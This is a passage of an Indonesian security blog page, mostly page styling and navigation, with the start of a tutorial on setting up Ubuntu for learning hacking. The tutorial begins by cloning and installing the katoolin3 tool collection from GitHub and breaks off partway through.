    .back-to-top{margin:0;position:fixed;bottom:80px;right:40px;width:40px;height:40px;line-height:40px;text-align:center;border-radius:50%;border:1px solid rgba(0,0,0,.18);z-index:100;display:none;text-decoration:none;}
    .back-to-top i{font-size:20px;color:rgba(0,0,0,.3);}
    .link-dark{color:rgba(0,0,0,.8);}
    .article-post{font-family:"PT Serif",Georgia,serif;font-weight:400;line-height:1.8;color:#4d4d4d;}
    blockquote{border-left:4px solid #006ce2;padding:0 20px;font-style:italic;color:rgba(0,0,0,.5);}
    .article-post p,.article-post blockquote{margin:0 0 1.5rem 0;}
    .featured-image{display:block;margin:0 auto;margin-bottom:1.5rem;}
    .share{text-align:center;margin-top:20px;}
    .share p{margin-bottom:10px;font-size:.95rem;}
    .share{display:none;}
    .share ul li{display:block;margin-bottom:5px;}
    .share ul{padding-left:0;margin-left:0;}
    .svgIcon{vertical-align:middle;}
    .share,.share a{color:#6f6f6f;fill:#6f6f6f;}
    .shareitnow li a{width:30px;height:30px;border:1px solid #d2d2d2;line-height:30px;text-align:center;display:inline-block;border-radius:10px;color:#a9a9a9;font-size:13px;}
    .share-horizontal{border-top:1px solid #eee;border-bottom:1px solid #eee;padding-top:10px;margin-bottom:1.5rem;}
    .share-horizontal ul{list-style:none;margin-bottom:.56rem;}
    .share-horizontal ul li{display:inline-block;vertical-align:middle;margin-right:7px;}
    .share-horizontal p{vertical-align:middle;float:left;margin-right:20px;margin-bottom:0;}
    .graybg{background-color:#fafafa;padding:40px 0 46px;position:relative;}
    .listrelated .card{box-shadow:0 1px 7px rgba(0,0,0,.05);border:0;}
    .card{border-radius:4px;}
    .card .img-thumb{border-top-right-radius:4px;border-top-left-radius:4px;}
    ul.post-categories{list-style:none;padding-left:0;margin:2rem 0 2rem 0;}
    ul.post-categories li{display:inline-block;font-size:.9rem;}
    ul.post-categories li a{background:rgba(0,0,0,.05);color:rgba(0,0,0,.6);border-radius:10px;padding:5px 10px;display:inline-block;margin-bottom:5px;}
    ul.post-categories li a:hover{background:rgba(0,0,0,.07);text-decoration:none;}
    .post-top-meta .avatar{border-radius:50%;}
    .margtop3rem{margin-top:3rem;}
    .margbotneg100{margin-bottom:-100px;}
    .pl-0{padding-left:0;}
    .pr-0{padding-right:0;}
    .prevnextlinks{border-top:1px solid #eee;border-bottom:1px solid #eee;margin-left:0;margin-right:0;}
    .prevnextlinks a{font-weight:600;}
    .prevnextlinks .rightborder{border-right:1px solid #eee;}
    .prevnextlinks .thepostlink{padding:20px 0;font-size:17px;}
    .thepostlink div{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
    .sep{height:1px;width:20px;background:#6f6f6f;margin:0 auto;margin-bottom:1.2rem;}
    .btn.follow{border-color:#006ce2;color:#006ce2;padding:3px 10px;text-align:center;border-radius:10px;font-size:.85rem;display:inline-block;}
    .btn.subscribe{background-color:#006ce2;border-color:#006ce2;color:rgba(255,255,255,1);fill:rgba(255,255,255,1);border-radius:30px;font-size:.85rem;margin-left:10px;font-weight:600;text-transform:uppercase;}
    .btn-simple{background-color:#006ce2;border-color:#006ce2;color:rgba(255,255,255,1);fill:rgba(255,255,255,1);border-radius:30px;font-size:.9rem;font-weight:600;text-transform:uppercase;margin-top:2rem;padding:10px 20px;}
    .post-top-meta .btn.follow{margin-left:5px;margin-top:-4px;}
    .alertbar{box-shadow:0 -3px 10px 0 rgba(0,0,0,.0785);position:fixed;bottom:0;left:0;background-color:#fff;width:100%;padding:14px 0;z-index:1;display:none;}
    .alertbar form{display:inline-block;}
    .alertbar .mc4wp-form-fields p{display:inline-block;margin-bottom:0;}
    .alertbar input[type="email"]{font-size:.85rem;padding:3px 5px 3px 10px;border-top-left-radius:3px;border-bottom-left-radius:3px;border:1px solid #ddd;border-right:0;margin-right:-10px;height:34px;letter-spacing:.5px;margin-left:5px;}
    .alertbar input[type="submit"]{background-color:#006ce2;border:1px solid #006ce2;color:rgba(255,255,255,1);fill:rgba(255,255,255,1);font-size:.85rem;border-radius:0;padding:4px 10px;border-top-right-radius:3px;border-bottom-right-radius:3px;font-weight:600;height:34px;letter-spacing:.5px;}
    .alertbar p{margin:0;}
    .post.author .avatar{border-radius:50%;width:100px;margin-top:-70px;margin-bottom:20px;border:10px solid #fff;}
    .profile-icons a{color:inherit;}
    .homecover .authorpage{max-width:100%;margin:0 auto;background:rgba(35,29,29,.5);padding:3rem 2rem;color:#fff;}
    .homecover .authorpage a,.homecover .authorpage .bull{color:rgba(255,255,255,.46);}
    table{border-collapse:collapse;width:100%;font-size:13px;margin-bottom:2rem;}
    table td,table th{border:1px solid #ddd;padding:8px;}
    table tr:nth-child(even){background-color:#f2f2f2;}
    table tr:hover{background-color:#ddd;}
    table th{padding-top:12px;padding-bottom:12px;text-align:left;background-color:#006ce2;color:#fff;}
    table th a{color:#fff;border-bottom:1px dotted rgba(255,255,255,.3);}
    table th a:hover{text-decoration:none;color:#fff;border-bottom:1px solid #fff;}
    dd{margin:0;}
    dd::after{content:'\A';white-space:pre-line;}
    dd:last-of-type::after{content:''}
    dd,dt{display:inline;}
    dd,dt,.address{vertical-align:middle;}
    dt{font-weight:bolder;}
    dt::after{content:':'}
    .address{display:inline-block;white-space:pre;}
    article h1,article h2,article h3,article h4,article h5,article h6{margin:1.5rem 0;}
    .search-field::-webkit-input-placeholder{color:rgba(0,0,0,.4);}
    .search-field:-moz-placeholder{color:rgba(0,0,0,.4);}
    .search-field::-moz-placeholder{color:rgba(0,0,0,.4);}
    .search-field:-ms-input-placeholder{color:rgba(0,0,0,.4);}
    .search-field::-ms-input-placeholder{color:rgba(0,0,0,.4);}
    .form-control{font-size:14px;}
    .wfs_post_submit .btn.btn-info{background:#006ce2;border:0;border-radius:10px;color:#fff;-webkit-appearance:none;}
    .wfs_post_submit{text-align:left;}
    .authorpage h1{font-weight:700;font-size:30px;text-transform:capitalize;color:#fff;}
    .post-top-meta.authorpage .author-thumb{float:none;margin-right:0;}
    .forauthor .author-thumb{border:5px solid #fff;width:90px;height:90px;}
    .authorpage .author-description{font-size:1rem;color:rgba(0,0,0,.6);}
    .post-top-meta.authorpage .btn.follow{padding:7px 20px;margin-top:10px;margin-left:0;font-size:.9rem;}
    .graybg.authorpage{border-top:1px solid #f0f0f0;}
    .authorpostbox{width:760px;margin:0 auto;margin-bottom:1.5rem;max-width:100%;}
    .card.authorpost{box-shadow:0 1px 4px rgba(0,0,0,.04);border:1px solid rgba(0,0,0,.09);margin-bottom:20px;}
    .card.authorpost span.card-text{font-size:20px;}
    .card.authorpost .muted{color:#6f6f6f;}
    .listrecent .authorpost h2.card-title{font-size:1.45rem;}
    .xcard{text-transform:capitalize;}
    .authorpostbox .img-thumb{width:100%;}
    .sociallinks{margin:1rem 0;}
    .sociallinks a{background:#666;color:#fff;width:22px;height:22px;display:inline-block;text-align:center;line-height:22px;border-radius:50%;font-size:12px;}
    .margtop2{margin-top:2rem;}
    .grid-item{padding-left:10px;padding-right:10px;}
    .wpcf7-form input,.wpcf7-form textarea,.wpcf7-form select{border:1px solid #eee;padding:10px;}
    input[type="submit"]{background-color:#006ce2;border:1px solid #006ce2;display:inline-block;padding:5px 20px;border-radius:10px;color:#fff;cursor:pointer;}
    .bottompagination span.navigation,.bottompagination .pagination{display:block;font-size:.93rem;padding:15px 0;text-align:center;margin-bottom:20px;margin-top:20px;color:#292929;border-top:1px solid #ddd;border-radius:0;}
    .bottompagination span.navigation a{color:#6f6f6f;}
    .bottompagination span.navigation li,.bottompagination .pagination .page-numbers{display:inline-block;list-style:none;margin:0 2px;padding:0 20px;border-radius:2px;font-size:14px;position:relative;color:#6f6f6f;}
    .bottompagination span.navigation li a.active,.bottompagination .pagination .page-numbers.current{color:#111;font-weight:700;}
    .bottompagination span.navigation li a.active:after,.bottompagination .pagination .page-numbers.current:after{content:"";background-color:#111;height:1px;position:absolute;top:-17px;left:0;right:0;}
    li.disabled{cursor:not-allowed;}
    li.disabled a{pointer-events:none;}
    .pointerup{margin-bottom:-36px;margin-left:49%;font-size:30px;}
    .pointerup i.fa{color:#eaeaea;}
    .bottompagination span.navigation i{display:inline-block;}
    .morefromcategory{font-weight:400;font-size:15px;text-decoration:none;margin-top:10px;color:#6f6f6f;}
    .morefromcategory:hover{text-decoration:none;}
    img.fullimage{margin-left:calc(-50vw+50%);margin-right:calc(-50vw+50%);width:100vw;max-width:none;}
    @media (min-width:1024px){.share{position:fixed;display:block;}.share ul li{display:block;}}
    @media (max-width:999px){.listfeaturedtag .wrapthumbnail,.listfeaturedtag .col-md-7{width:100%;max-width:100%;-webkit-box-flex:0;-webkit-flex:100%;-ms-flex:100%;flex:100%;}.listfeaturedtag .wrapthumbnail{height:250px;}.listfeaturedtag .card{height:auto;}.listfeaturedtag .wrapfooter{position:relative;margin-top:30px;}.listfeaturedtag .card-block{padding:20px;}}
    @media (max-width:991px){.search-form .search-field{width:130px;}span.post-read-more{display:none;}.card.post .meta-footer-thumb{float:left;}.card.post .author-meta{float:left;}.listfeaturedtag .nothumbimage{padding:0;}header .container{width:100%;}}
    @media (max-width:767px){.bottompagination span.navigation li,.bottompagination .pagination .page-numbers{padding:0 10px;}.carousel-excerpt .title{font-size:15px!important;}button.navbar-toggler{background-color:#fff;border:none!important;outline:none;}.post-top-meta{text-align:center;}.post-top-meta .avatar{margin-bottom:15px;}.share ul li{display:inline-block;}.share{display:block!important;}.featured-posts .card.post.highlighted{margin-bottom:20px;}.searcharea,.customarea{display:none;text-align:center!important;margin:5px 0;}.search-form.mobile{display:block;}.logoarea{text-align:left!important;}.btn-simple{margin-top:1rem;padding:5px 10px;}.mediumnavigation{top:0!important;}.navbar-collapse{padding-top:20px;}.navbar-collapse .nav-link{font-weight:600;font-size:14px;padding:10px 20px;border-left:1px solid rgba(97,95,95,.09);border-right:1px solid rgba(97,95,95,.09);border-bottom:1px solid rgba(97,95,95,.09);}.mediumnavigation .dropdown-menu{border:0;box-shadow:none;display:block;padding:0;}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active{background-color:#333;}.dropdown-item{border-left:1px solid rgba(97,95,95,.09);border-right:1px solid rgba(97,95,95,.09);border-bottom:1px solid rgba(97,95,95,.09);}.mediumnavigation{position:relative;min-height:auto;}.site-content{margin-top:0!important;padding-top:15px;}.site-content.homepage{margin-top:10px!important;padding-top:15px;}#main-slider,.forauthor{margin-top:-15px;}.prevnextlinks .thepostlink{padding:10px 0;}.mainheading h1.posttitle,h1.entry-title{font-size:2rem;}.carousel-excerpt{font-size:15px;padding:10% 10%;font-size:17px;letter-spacing:1px;}.navbar-toggler-right{position:absolute;top:-43px;right:0;}.mediumnavigation .navbar-brand{font-size:24px;}.navbar-toggler{font-size:1.15rem;}body{margin-bottom:0!important;}.alertbar{display:block!important;box-shadow:none;position:relative;}footer.footer .pull-left,footer.footer .pull-right{text-align:center;float:none;}.alertbar form{margin-top:15px;}.article-post{font-size:1rem!important;}.admin-bar .mediumnavigation{margin-top:0;}html{margin-top:0!important;}}
    @media (min-width:400px) and (max-width:1024px){.container{width:95%;max-width:100%;}}
    .mediumnavigation,.dropdown-menu,.dropdown-item{background-color:rgba(255,255,255,.97);}
    .mediumnavigation,.mediumnavigation a,.navbar-light .navbar-nav .nav-link{color:#6f6f6f;}
    #article-post img{max-width:100%;height:auto;border-radius:10px}
    #article-post a.img,#article-post .separator a,#article-post td a{margin-left:0!important;}
    @media (max-width:767px){#article-post a.img,#article-post .separator a,#article-post td a{margin-left:0!important;margin-right:0!important;}}
    .recent-posts #article-post>.separator:first-child a{margin-left:0!important;margin-right:0!important;}
    .hidden{display:none!important;}
    .blog-logo,.socialicon{border:none!important;margin:0!important;}
    iframe{max-width:100%;}
    .page-link-footer .titik:last-child{display:none;}
    #blog-pager{margin:0;padding:0;}
    #blog-pager li.previous,#blog-pager li.next{padding:0;margin:0;}
    #blog-pager .previous{float:left;}
    #blog-pager .next{float:right;}
    #breadcrumbs,.postinfo{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
    #breadcrumbs.onpage{margin:0;font-size:12px;}
    .jumbotron-400{max-height:400px;overflow:auto;}
  </style>
<noscript><style type='text/css'>
    #HTML111,#HTML222,#HTML333,#HTML555,#HTML551 {
    display:none;
    }
    .lazy {
    display:none
    }
  </style></noscript>

  <!--<head>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6751660949340906925&amp;zx=7da58018-1b65-44dc-85d0-d2213c3c8105' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6751660949340906925&amp;zx=7da58018-1b65-44dc-85d0-d2213c3c8105' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6374125689718481 -->

</head>--></head>
  <body>

<header class='navbar-light bg-white fixed-top mediumnavigation'>
<div class='container'>
<div class='row justify-content-center align-items-center brandrow'>
<div class='col-lg-4 col-md-4 col-xs-12 hidden-xs-down customarea section' id='ElementerSocialicon'><div class='widget LinkList' data-version='2' id='LinkList2'>
<a class='btn follow' href='https://www.blogger.com/follow.g?view=FOLLOW&blogID=6751660949340906925' rel='noopener' target='_blank' title=''>
<i class='fa fa-user'>
Langganan</i>
</a>
<a class='socialicon' href='https://m.facebook.com/seccodeid/' rel='noopener' target='_blank' title='facebook'>
<i class='social fa fa-facebook'></i>
</a>
<a class='socialicon' href='https://www.youtube.com/channel/UC-DHXjzzKrazhP2axKr7Y3g' rel='noopener' target='_blank' title='youtube'>
<i class='social fa fa-youtube'></i>
</a>
<a class='socialicon' href='https://www.linkedin.com/company/seccode' rel='noopener' target='_blank' title='linkedin'>
<i class='social fa fa-linkedin'></i>
</a>
<a class='socialicon' href='https://t.me/seccodeid' rel='noopener' target='_blank' title='telegram'>
<i class='social fa fa-telegram'></i>
</a>
<a class='socialicon' href='https://www.instagram.com/seccodeid/' rel='noopener' target='_blank' title='instagram'>
<i class='social fa fa-instagram'></i>
</a>
</div></div>
<div class='col-lg-4 col-md-4 col-xs-12 text-center logoarea section' id='ElementerHeader'><div class='widget Header' data-version='2' id='Header1'>
<div class='navbar-brand'>
<a href='https://blog.seccodeid.com/' title='Blog   Seccodeid'>Blog   Seccodeid</a>
</div>
</div></div>
<div class='col-lg-4 col-md-4 mr-auto col-xs-12 text-right searcharea'>
<form action='https://blog.seccodeid.com/search' class='search-form'>
<input class='search-field' name='q' placeholder='Cari blog ini' title='Search for:' type='text'/>
<input name='max-results' type='hidden' value='9'/>
<button class='search-submit' type='submit'>
<i class='fa fa-search'></i>
</button>
</form>
</div>
</div>
<div class='navarea'>
<nav class='navbar navbar-toggleable-sm'>
<button aria-controls='bs4navbar' aria-expanded='false' aria-label='Toggle navigation' class='navbar-toggler navbar-toggler-right' data-target='#bs4navbar' data-toggle='collapse' type='button'>
<span class='navbar-toggler-icon'></span>
</button>
<div class='collapse navbar-collapse' id='bs4navbar'>
<form action='https://blog.seccodeid.com/search' class='search-form mobile' style='       position: relative;       margin-bottom: 15px;       '>
<input class='search-field' name='q' placeholder='Cari blog ini' style='        width: 100%;        ' title='Search for:' type='text'/>
<input name='max-results' type='hidden' value='9'/>
<button class='search-submit' style='         position: absolute;         top: 0;         right: 0;         ' type='submit'>
<i class='fa fa-search'></i>
</button>
</form>
<ul class='navbar-nav justify-content-center' id='menu-kategori'>
<!--
<div class='navbar-nav col-md-12 justify-content-center section' id='Elementer Navigasi'><div class='widget PageList' data-version='2' id='PageList1'>
-->
<li class='nav-item'>
<a class='nav-link' href='https://blog.seccodeid.com/' title='Home'>Home</a>
</li>
<!--
</div>
<div class='widget PageList' data-version='2' id='PageList2'>
-->
<li class='nav-item dropdown'>
<a class='nav-link dropdown-toggle' href='javascript:;' title='Forum'>Forum</a>
<div class='dropdown-menu'>
<a class='dropdown-item' href='https://forum.seccodeid.com' title='Forum'>Forum</a>
</div>
</li>
<!--
</div><div class='widget PageList' data-version='2' id='PageList4'>
-->
<li class='nav-item dropdown'>
<a class='nav-link dropdown-toggle' href='javascript:;' title='Blog version'>Blog version</a>
<div class='dropdown-menu'>
<a class='dropdown-item' href='https://en-blog.seccodeid.com/' title='English Version'>English Version</a>
<a class='dropdown-item' href='https://blog.seccodeid.com/' title='Indonesian Version'>Indonesian Version</a>
</div>
</li>
<!--
</div></div>
-->
</ul>
</div>
</nav>
</div>
</div>
</header>
<div class='site-content post'>
<section class='recent-posts'>
<div class='section' id='Elementer Blog'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='container hfeed'>
<div class='clearfix'></div>
<div class='row'>
<div class='col-md-2'>
<div class='share'>
<div class='sidebarapplause'></div>
<p class='sharecolour'>
Berbagi</p>
<ul class='shareitnow'>
<li>
<a href='whatsapp://send?text=https://blog.seccodeid.com/2021/08/setting-linux-ubuntu-untuk-hacking.html' target='_blank' title='Share to Whatsapp'>
<i class='fa fa-whatsapp'></i>
</a>
</li>
<li>
<a href='https://twitter.com/share?url=https://blog.seccodeid.com/2021/08/setting-linux-ubuntu-untuk-hacking.html&text=Setting linux ubuntu untuk hacking ' target='_blank' title='Share to Twitter'>
<i class='fa fa-twitter'></i>
</a>
</li>
<li>
<a href='https://www.facebook.com/sharer/sharer.php?u=https://blog.seccodeid.com/2021/08/setting-linux-ubuntu-untuk-hacking.html' target='_blank' title='Share to Facebook'>
<i class='fa fa-facebook'></i>
</a>
</li>
<li>
<a data-pin-config='beside' href='https://pinterest.com/pin/create/button/?url=https://blog.seccodeid.com/2021/08/setting-linux-ubuntu-untuk-hacking.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifzmV7xSi2K8VpfHmNdTMnHHRnCImXODFKL6tkLgsk1N194ft8gjlrE481ViS_9sOV-32JTEHEbK2-BBlsZxywvVj8SstHErdk7erTw0aqRKjR6rs_M7uIvc1u4aqD9W2UD03es8OrLNsT/w640-h426/work-933061_1920.jpg&description=Setting linux ubuntu untuk hacking ' target='_blank' title='Share to Pinterest'>
<i class='fa fa-pinterest'></i>
</a>
</li>
<li>
<a href='https://www.linkedin.com/sharing/share-offsite/?url=https://blog.seccodeid.com/2021/08/setting-linux-ubuntu-untuk-hacking.html&title=Setting linux ubuntu untuk hacking &summary=image by :  https://pixabay.com/id/users/tookapic-1386459/  Hallo, kembali lagi bersama saya Bayu Aji pada artikel kali ini saya akan membahas distro…' target='_blank' title='Share to Linkedin'>
<i class='fa fa-linkedin'></i>
</a>
</li>
<li>
<a data-notes='right' href='https://www.tumblr.com/share/link?url=https://blog.seccodeid.com/2021/08/setting-linux-ubuntu-untuk-hacking.html' target='_blank' title='Share to Tumblr'>
<i class='fa fa-tumblr'></i>
</a>
</li>
</ul>
<div class='sep'></div>
<div class='hidden-xs-down'>
<ul>
<li>

                            0
                          
<br/>
<svg class='svgIcon-use' height='29' viewBox='0 0 29 29' width='29'><path d='M21.27 20.058c1.89-1.826 2.754-4.17 2.754-6.674C24.024 8.21 19.67 4 14.1 4 8.53 4 4 8.21 4 13.384c0 5.175 4.53 9.385 10.1 9.385 1.007 0 2-.14 2.95-.41.285.25.592.49.918.7 1.306.87 2.716 1.31 4.19 1.31.276-.01.494-.14.6-.36a.625.625 0 0 0-.052-.65c-.61-.84-1.042-1.71-1.282-2.58a5.417 5.417 0 0 1-.154-.75zm-3.85 1.324l-.083-.28-.388.12a9.72 9.72 0 0 1-2.85.424c-4.96 0-8.99-3.706-8.99-8.262 0-4.556 4.03-8.263 8.99-8.263 4.95 0 8.77 3.71 8.77 8.27 0 2.25-.75 4.35-2.5 5.92l-.24.21v.32c0 .07 0 .19.02.37.03.29.1.6.19.92.19.7.49 1.4.89 2.08-.93-.14-1.83-.49-2.67-1.06-.34-.22-.88-.48-1.16-.74z'></path></svg>
</li>
</ul>
</div>
</div>
</div>
<div class='col-md-8 flex-first flex-md-unordered blog-posts hentry' id='post-body-7699864873740842808' itemprop='articleBody'>
<script type='application/ld+json'>
      {
      "@context": "https://schema.org",
      "@type": "Blog",
      "mainEntityOfPage":{
      "@type": "WebPage",
      "@id": "https://blog.seccodeid.com/#webpage"
      },
      "image": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifzmV7xSi2K8VpfHmNdTMnHHRnCImXODFKL6tkLgsk1N194ft8gjlrE481ViS_9sOV-32JTEHEbK2-BBlsZxywvVj8SstHErdk7erTw0aqRKjR6rs_M7uIvc1u4aqD9W2UD03es8OrLNsT/w640-h426/work-933061_1920.jpg",
      "name": "Setting ubuntu untuk kebutuhan hacking  ",
      "headline": "Setting ubuntu untuk kebutuhan hacking  ",
      "alternativeHeadline": "Setting linux ubuntu untuk hacking ",
      "url": "https://blog.seccodeid.com/2021/08/setting-linux-ubuntu-untuk-hacking.html",
      "datePublished": "2021-08-03T01:30:00-07:00",
      "description": "image by :&#160; https://pixabay.com/id/users/tookapic-1386459/&#160; Hallo, kembali lagi bersama saya Bayu Aji pada artikel kali ini saya akan membahas dist",
      "comment": {
      "@id": "https://blog.seccodeid.com/#comment"
      }
      }
    </script>
<div class='mainheading onpage'>
<div class='row post-top-meta hidden-md-down'>
<div class='col-md-2 col-xs-12'>
<noscript>
<img alt='Bayu_Ajie' class='author-thumb' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUJ96EYIHrw6Qt3wg9tCZy758CoVLXLJbesCYKaoWs8_a1BLHDOz87Udu4TLyuMnALFhz_Vxtf_d1AZJZbkw1oBAV0euhiwqX4kXVBWm7-meTyoJFqDHOK22sNwX0eVIc/w400/raspi.jpg' title='Bayu_Ajie'/>
</noscript>
<img alt='Bayu_Ajie' class='author-thumb lazy' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUJ96EYIHrw6Qt3wg9tCZy758CoVLXLJbesCYKaoWs8_a1BLHDOz87Udu4TLyuMnALFhz_Vxtf_d1AZJZbkw1oBAV0euhiwqX4kXVBWm7-meTyoJFqDHOK22sNwX0eVIc/w400/raspi.jpg' src='[data-uri]' title='Bayu_Ajie'/>
</div>
<div class='col-md-10 col-xs-12'>
Bayu_Ajie
<a class='text-capitalize link-dark' href='https://www.blogger.com/profile/13884968699783046459' target='_blank'><span class='btn follow' title='Follow'>Kunjungi profil</span></a>
<span class='author-description d-block'>
knowledge is free you can learn anything 
</span>
</div>
</div>
<p id='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span>
<span typeof='v:Breadcrumb'>
<a href='https://blog.seccodeid.com/' property='v:title' rel='v:url' title='Beranda'>
Beranda
</a> &#187;
                        </span>
<span>
<span class='breadlabel' typeof='v:Breadcrumb'>
<a href='https://blog.seccodeid.com/search/label/hacking' property='v:title' rel='v:url' title='hacking'>
hacking
</a>
</span>
</span>
</span>
</p>
<h1 class='posttitle entry-title'>Setting linux ubuntu untuk hacking </h1>
<p class='postinfo'>
<span class='post-date'>
<i aria-hidden='true' class='fa fa-calendar-o'></i>&#160;<time class='post-date'>
3 Agustus, 2021 
</time>
</span>
<span class='dot'></span>
<span class='readingtime'><i aria-hidden='true' class='fa fa-refresh fa-spin'></i></span>
<span class='dot'></span>
<span id='busuanzi_container_page_pv'>
                        &#160;<span id='busuanzi_value_page_pv'><i aria-hidden='true' class='fa fa-refresh fa-spin'></i></span>
</span>
</p>
</div>
<div id='ads-top-target'></div>
<article class='article-post entry-content' id='article-post'>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifzmV7xSi2K8VpfHmNdTMnHHRnCImXODFKL6tkLgsk1N194ft8gjlrE481ViS_9sOV-32JTEHEbK2-BBlsZxywvVj8SstHErdk7erTw0aqRKjR6rs_M7uIvc1u4aqD9W2UD03es8OrLNsT/s1920/work-933061_1920.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="ubuntu hacking" border="0" data-original-height="1280" data-original-width="1920" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifzmV7xSi2K8VpfHmNdTMnHHRnCImXODFKL6tkLgsk1N194ft8gjlrE481ViS_9sOV-32JTEHEbK2-BBlsZxywvVj8SstHErdk7erTw0aqRKjR6rs_M7uIvc1u4aqD9W2UD03es8OrLNsT/w640-h426/work-933061_1920.jpg" title="ubuntu hacking" width="640" /></a></div><p style="text-align: center;"><span style="font-size: x-small;">image by :&nbsp;</span><span style="text-align: left;"><span style="font-size: x-small;"><a href="https://pixabay.com/id/users/tookapic-1386459/ " rel="nofollow" target="_blank">https://pixabay.com/id/users/tookapic-1386459/&nbsp;</a></span></span></p><p style="text-align: center;"><span style="text-align: left;"><br /></span></p><p style="text-align: left;"><span style="font-family: arial; font-size: medium;">Hallo, kembali lagi bersama saya Bayu Aji pada artikel kali ini saya akan membahas distro linux ubuntu, yap pasti dari diri Anda sudah mengetahui apa itu ubuntu. Menurut saya pada dasarnya distro linux apa pun bisa digunakan untuk hacking, tetapi jika ingin yang spesifik Anda dapat menggunakan kali, parot os atau yang lainya. Okok kali ini saya membahas cara mensetting linux ubuntu untuk hacking, ubuntu adalah distro turunan debian yang bisa mengatur sistem operasi secara ringan, linux ubuntu bisa dikatakan mirip seperti windows, penggunaan cukup mudah dan ui yang menarik, penginstalan mudah dan cocok untuk programming, bermain game ringan, untuk hacking dan lainya. Untuk Anda ini sangat cocok jika ingin menggunakan sistem operasi yang gratis dan juga yahut</span></p><p style="text-align: left;"><span style="font-family: arial; font-size: medium;"><br /></span></p><p style="text-align: left;"><span style="font-family: arial; font-size: medium;"><br /></span></p><p style="text-align: left;"><span style="font-family: arial; font-size: medium;">Lalu bagaimana cara mensetting linux ubuntu untuk belajar hacking ? Atau untuk hacking, cara ini cukup dengan sebuah satu tools kemudian Anda dapat menginstall sesuai kebutuhan dan akan otomatis terkonfiguarasi sendiri. Proses ini cukup lama tergantung internet dan spesifikasi device yang Anda gunakan, jika spesifikasi yang Anda gunakan cukup gg wah proses ini akan dibilang cepat. Okok sekarang bisa langsung ikuti tutorial ini, sebelum itu saya akan jabarkan beberapa hal yang diperlukan :&nbsp;</span></p><p style="text-align: left;"></p><ol style="text-align: left;"><li><span style="font-family: arial; font-size: medium;">Internet kecepatan tinggi&nbsp;</span></li><li><span style="font-family: arial; font-size: medium;">Paket data besar, minimal 4gb&nbsp;</span></li><li><span style="font-family: arial; font-size: medium;">Git</span></li></ol><div><span style="font-family: arial; font-size: medium;"><br /></span></div><div><span style="font-family: arial; font-size: medium;">Itu hal pertama yang harus Anda perhatikan, jangan sampai pada saat proses akan terhambat, okok sekarang beralih ke tutorial, yang pertama Anda dapat mengunjungi akun&nbsp;<a href="https://github.com/s-h-3-l-l/katoolin3" rel="nofollow" target="_blank">https://github.com/s-h-3-l-l/katoolin3&nbsp;</a><a href="https://github.com/s-h-3-l-l/katoolin3" rel="nofollow" target="_blank">&nbsp;</a>&nbsp;setelah itu ikuti langkah berikut ini :&nbsp;</span></div><div><span style="font-family: arial; font-size: medium;"><br /></span></div><div><span style="font-family: arial; font-size: medium;"><br /></span></div><h3 style="text-align: left;"><span style="font-family: arial; font-size: large;">Installisasi katooline&nbsp;</span></h3><p style="text-align: left;"><span style="font-family: arial; font-size: medium;">Anda dapat mendownload terlebih dahulu, persiapkan folder atau tempat penyimapanan hasil download terlebih dahulu, saya menyimpan di dalam folder documents, lalu&nbsp; install dengan cara git clone kemudian url,&nbsp;</span></p><p style="text-align: left;"><span style="font-family: arial; font-size: medium;"><br /></span></p><p style="text-align: left;"><span style="font-family: arial; font-size: medium;">"contoh git clone&nbsp;https://github.com/s-h-3-l-l/katoolin3"&nbsp;</span></p><p style="text-align: left;"><span style="font-family: arial; font-size: medium;"><br /></span></p><p style="text-align: left;"><span style="font-family: arial; font-size: medium;">Selanjutnya tunggu proses hingga selesai, jika sudah selsai maka akan tersimpan pada folder yang sudah Anda setting sebelumnya, Anda dapat melihat foto di bawah ini&nbsp;</span></p><p style="text-align: left;"><span style="font-family: arial; font-size: medium;"></span></p><div class="separator" style="clear: both; text-align: center;"><span style="font-family: arial; font-size: medium;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlYLfo_Qv1rCyJoNElINUcb79Keq7x-bVX04WEzIC-KaUZJbAnPceaJO-9JRYVEI1Cwae_K9EBQH53wd7c2Bbf3WR7CrQim6j8xmrMVsd38hvAl3OeheSduwkl4Nwc2vu_cv2xSJFEEyS9/s1366/1.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="ubuntu hacking" border="0" data-original-height="767" data-original-width="1366" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlYLfo_Qv1rCyJoNElINUcb79Keq7x-bVX04WEzIC-KaUZJbAnPceaJO-9JRYVEI1Cwae_K9EBQH53wd7c2Bbf3WR7CrQim6j8xmrMVsd38hvAl3OeheSduwkl4Nwc2vu_cv2xSJFEEyS9/w640-h360/1.png" title="ubuntu hacking" width="640" /></a></span></div><span style="font-family: arial; font-size: medium;"><br /><br /></span><p></p><p style="text-align: left;"><span style="font-family: arial; font-size: medium;">Kemudian Anda buka terminal, masuk ke dalam direktori penyimpanan katooline, gunakan perintah cd untuk masuk ke dalam direktori, Anda dapat melihat gambar berikut ini&nbsp;</span></p><p style="text-align: left;"></p><div class="separator" style="clear: both; text-align: center;"><a 